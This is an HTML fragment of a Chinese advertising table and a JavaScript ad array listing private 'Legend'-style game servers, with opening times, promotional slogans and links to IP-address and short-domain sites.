<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/22日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/22日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/22日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =67;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://mm.macg33.top:1843 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://mm.macg33.top:1843 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://mm.macg33.top:1843 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.tunshitianxia188.fun:188 target="_blank">龙神沉默●第二季</a></TD><TD width=13%><a href=http://www.tunshitianxia188.fun:188 target="_blank">第一好玩●白漂满</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>38全满无暗坑</TD><TD>回忆2003沉默麒麟战甲●爆充值●技能群-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>挂机图安全区</TD><TD width=8% align=center><a href=http://www.tunshitianxia188.fun:188 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vsvrs.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.vsvrs.xyz:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.vsvrs.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawna.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.wawna.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.wawna.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xpxop.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.xpxop.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.xpxop.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/sdyxz target="_blank">◣射雕英雄◢</a></TD><TD width=13%><a href=http://43.248.116.219:5501/sdyxz target="_blank">《五大门派》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〈　暗黑专属</TD><TD>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变复古暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/sdyxz target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━龙缘迷失</a></TD><TD width=13%><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawla.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.wawla.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.wawla.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawma.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.wawma.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.wawma.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yayfa.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.yayfa.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.yayfa.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xtxst.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.xtxst.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.xtxst.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vrvqr.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.vrvqr.xyz:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.vrvqr.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xsxrs.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.xsxrs.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.xsxrs.xyz:28100 target="_blank">点击查看</a></TD></tr>';
